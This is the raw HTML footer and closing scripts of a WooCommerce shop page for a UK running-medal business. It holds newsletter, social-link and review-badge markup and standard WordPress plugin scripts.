					<h4 class="elementor-heading-title elementor-size-default">HELP</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-336bfef elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-icon-list" data-id="336bfef" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/terms-conditions/">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/privacy-policy">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-9fb6f6d elementor-widget elementor-widget-heading" data-id="9fb6f6d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe to Newsletter </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ec41d8b elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="ec41d8b" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Newsletter Subscription Form">
			<input type="hidden" name="post_id" value="9715"/>
			<input type="hidden" name="form_id" value="ec41d8b"/>
			<input type="hidden" name="referer_title" value="Silver Coin Collection Archives - Running Mad" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_3b5fbff elementor-col-50 elementor-sm-50 elementor-field-required">
												<label for="form-field-field_3b5fbff" class="elementor-field-label elementor-screen-only">
								First Name							</label>
														<input size="1" type="text" name="form_fields[field_3b5fbff]" id="form-field-field_3b5fbff" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="First Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_45ace6e elementor-col-50 elementor-sm-50 elementor-field-required">
												<label for="form-field-field_45ace6e" class="elementor-field-label elementor-screen-only">
								Last Name							</label>
														<input size="1" type="text" name="form_fields[field_45ace6e]" id="form-field-field_45ace6e" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Last Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_b61679e elementor-col-100 recaptcha_v3-bottomleft">
					<div class="elementor-field" id="form-field-field_b61679e"><div class="elementor-g-recaptcha" data-sitekey="6Le8M_wrAAAAAP0ezlDCi_0pl4qubd68a0WLUk5g" data-type="v3" data-action="Form" data-badge="bottomleft" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">subscribe now</span>
													</span>
					</button>
				</div>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__elementor_form"
                    name="apbct__email_id__elementor_form"
                    aria-label="apbct__label_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
						</div>
				</div>
				<div class="elementor-element elementor-element-8aa8d44 elementor-widget elementor-widget-heading" data-id="8aa8d44" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Don't miss out on the latest from Running Mad! Subscribe to our content today and be the first to receive exciting updates, exclusive offers, and insider tips straight to your inbox.</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0c108e4 e-grid-align-left e-grid-align-mobile-center e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="0c108e4" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-57147d1" href="https://www.facebook.com/runningmad.co.uk/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-598b832" href="https://www.instagram.com/runningmad.co.uk/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0c43c60" href="https://twitter.com/Runn1ngMad" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4b4821d" href="https://www.youtube.com/channel/UC4V-9vKeqvBUxniUtfCxz6g" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9e5bb5d" href="https://www.linkedin.com/company/37792926/admin/feed/posts/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-415dc07" href="https://www.tiktok.com/@runningmadv" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-75a9e5e" href="https://wa.me/message/STUBTHOIUC6SN1" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0ab5894 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="0ab5894" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="67" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1024x67.png" class="attachment-large size-large wp-image-8544" alt="Payment-Options" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1024x67.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-150x10.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-800x53.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-300x20.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-768x51.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1536x101.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-2048x135.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-990x65.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-441x29.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<div class="elementor-element elementor-element-836e7f0 elementor-widget elementor-widget-text-editor" data-id="836e7f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="elementor-element elementor-element-f15d3bb elementor-widget elementor-widget-text-editor" data-id="f15d3bb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><strong>Running Mad 2023 All Rights Reserved&nbsp;</strong><br></p>
</div>
</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2a43006 elementor-section-content-bottom elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a43006" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1882e70" data-id="1882e70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77d7baf elementor-widget elementor-widget-heading" data-id="77d7baf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small">BUILT AND DESIGNED BY</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-50f6719" data-id="50f6719" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a5eea2 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="6a5eea2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="197" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-1024x197.png" class="attachment-large size-large wp-image-8543" alt="Launch-Pad--White-Long" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-1024x197.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-150x29.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-800x154.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-300x58.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-768x148.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-990x191.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-441x85.png 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long.png 1043w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-89ae47c" data-id="89ae47c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a6bffa elementor-widget elementor-widget-heading" data-id="2a6bffa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small">HELP US MAKE RUNNING MAD BETTER</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4976bee" data-id="4976bee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28f3dc1 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="28f3dc1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://g.page/r/CTzP1ZBiDrm_EAI/review">
							<img loading="lazy" width="1024" height="272" src="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1024x272.png" class="attachment-large size-large wp-image-9713" alt="Artboard 6" srcset="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1024x272.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-150x40.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-800x212.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-300x80.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-768x204.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1536x408.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-2048x544.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-990x263.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-441x117.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-76f1f36" data-id="76f1f36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-673eb48 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="673eb48" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://uk.trustpilot.com/review/runningmad.co.uk">
							<img loading="lazy" width="1024" height="272" src="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1024x272.png" class="attachment-large size-large wp-image-9712" alt="Artboard 5" srcset="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1024x272.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-150x40.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-800x212.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-300x80.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-768x204.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1536x408.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-2048x543.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-990x263.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-441x117.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-bc0a18e elementor-widget elementor-widget-shortcode" data-id="bc0a18e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
            <div 
                class="elfsight-widget-whatsapp-chat elfsight-widget" 
                data-elfsight-whatsapp-chat-options="%7B%22facebookSubgoup%22%3Anull%2C%22whatsappSubgoup%22%3Anull%2C%22telegramSubgoup%22%3Anull%2C%22viberSubgoup%22%3Anull%2C%22rumbletalkSubgoup%22%3Anull%2C%22divider-1%22%3Anull%2C%22userAccessToken%22%3Anull%2C%22page%22%3Anull%2C%22phone%22%3A%22447950469279%22%2C%22link%22%3Anull%2C%22userAccessTokenBubbleSubgroup%22%3Anull%2C%22bubbleIcon%22%3A%22whatsapp-chat%22%2C%22bubbleText%22%3Anull%2C%22picture%22%3A%22library%22%2C%22pictureLibrary%22%3A%7B%22photo%22%3A%22https%3A%5C%2F%5C%2Fpbs.twimg.com%5C%2Fprofile_images%5C%2F951055655594545153%5C%2FF6eybr-i.jpg%22%7D%2C%22pictureCustom%22%3Anull%2C%22name%22%3A%22Running%20Mad%22%2C%22nameCaptionType%22%3A%22replyTime%22%2C%22nameCaptionReplyTime%22%3A%22Typically%20replies%20in%20minutes%22%2C%22nameCaptionCustom%22%3Anull%2C%22welcomeMessage%22%3A%22We%27re%20thrilled%20to%20have%20you%20here%21%20Get%20ready%20for%20great%20conversations%2C%20shared%20experiences%2C%20and%20lots%20of%20fun.%20Don%27t%20hesitate%20to%20jump%20in%20and%20make%20yourself%20at%20home.%20We%27re%20all%20friends%20here%21%20%3F%3F%3F%3F%3F%3F%3F%3F%22%2C%22buttonText%22%3A%22Go%20on%2C%20Press%20The%20Button%20and%20lets%20talk..%20You%20know%20you%20want%20to%21%22%2C%22buttonIconVisible%22%3Atrue%2C%22position%22%3A%22floating%22%2C%22align%22%3A%22right%22%2C%22whereToDisplayChat%22%3A%22allPages%22%2C%22excludedPages%22%3A%5B%5D%2C%22specificPages%22%3A%5B%5D%2C%22devicesToDisplay%22%3A%5B%22mobile%22%2C%22desktop%22%5D%2C%22showChatTo%22%3A%22allVisitors%22%2C%22displayDays%22%3A%5B0%2C1%2C2%2C3%2C4%2C5%2C6%5D%2C%22timeSchedule%22%3Afalse%2C%22displayStartTime%22%3A%2200%3A00%22%2C%22displayEndTime%22%3A%2200%3A00%22%2C%22timeZone%22%3A0%2C%22timeOnPage%22%3A0%2C%22timeOnSite%22%3A0%2C%22scrollPosition%22%3A0%2C%22exiIntent%22%3Afalse%2C%22notifications%22%3A%5B%22bubbleBadge%22%2C%22tabTitle%22%5D%2C%22headerBackgroundColor%22%3A%22rgb%289%2C%2094%2C%2084%29%22%2C%22buttonColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22bubbleBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22bubbleIconColor%22%3A%22rgb%2879%2C%20206%2C%2093%29%22%2C%22windowBackgroundColor%22%3A%22rgb%28230%2C%20221%2C%20212%29%22%2C%22windowBackgroundPattern%22%3A%22https%3A%5C%2F%5C%2Felfsight.com%5C%2Fassets%5C%2Fchats%5C%2Fpatterns%5C%2Fwhatsapp.png%22%2C%22buttonBorderRadius%22%3A20%2C%22widgetId%22%3A%223%22%7D" 
                data-elfsight-whatsapp-chat-version="1.2.0"
                data-elfsight-widget-id="elfsight-whatsapp-chat-3">
            </div>
            </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<input type="hidden" id="commercekit_nonce" name="commercekit_nonce" value="587b50a3a9" /><input type="hidden" name="_wp_http_referer" value="/product-tag/personalized-award/" /><script type="text/javascript">
/* <![CDATA[ */
document.addEventListener( 'DOMContentLoaded', function() {
	var cgkit_nonce_ustate = 0;
	var cgkit_nonce_cvalue = Cookies.get( 'commercekit-nonce-value' );
	var cgkit_nonce_cstate = Cookies.get( 'commercekit-nonce-state' );
	var cgkit_user_switched = 0;
	if ( cgkit_nonce_cvalue == '' || cgkit_nonce_cstate != cgkit_nonce_ustate || cgkit_user_switched == 1 ) {
		var timestamp = new Date().getTime();
		fetch( commercekit_ajs.ajax_url + '=commercekit_get_nonce&v=' + timestamp, {
			method: 'GET',
		} ).then( response => response.json() ).then( json => {
			if ( json.status == 1 ) {
				var twohrs = new Date( new Date().getTime() + 120 * 60 * 1000 );
				if ( window.Cookiebot ) { /* Cookiebot compatible */
					if ( window.Cookiebot.consent.preferences || window.Cookiebot.consent.statistics || window.Cookiebot.consent.marketing ) {
						Cookies.set( 'commercekit-nonce-value', json.nonce, { expires: twohrs } );
						Cookies.set( 'commercekit-nonce-state', json.state, { expires: twohrs } );
					} else {
						Cookies.remove( 'commercekit-nonce-value' );
						Cookies.remove( 'commercekit-nonce-state' );
					}
				} else {
					Cookies.set( 'commercekit-nonce-value', json.nonce, { expires: twohrs } );
					Cookies.set( 'commercekit-nonce-state', json.state, { expires: twohrs } );
				}
				cgkit_nonce_ustate = json.state;
				commercekit_update_nonce( json.nonce );
			}
		} );
	} else {
		commercekit_update_nonce( cgkit_nonce_cvalue );
	}
} );
function commercekit_update_nonce( nonce ) {
	var nonce_input = document.querySelector( '#commercekit_nonce' );
	if ( nonce_input ) {
		nonce_input.value = nonce;
	} else {
		document.body.insertAdjacentHTML( 'beforeend', '<input type="hidden" id="commercekit_nonce" name="commercekit_nonce" value="' + nonce + '" />' );
	}
	commercekit_ajs.ajax_nonce = 1;
	if ( typeof cgkit_update_order_bump_views == 'function' ) {
		cgkit_update_order_bump_views();
	}
}
/* ]]> */
</script>
	<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://runningmad.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;personalized award&amp;rdquo;","@id":"https://runningmad.co.uk/product-tag/personalized-award/"}}]}</script><div id="couponwheel_notice"></div>
<script>
window.addEventListener('load',function() { window.couponwheel_notice.reload(); });
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://runningmad.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
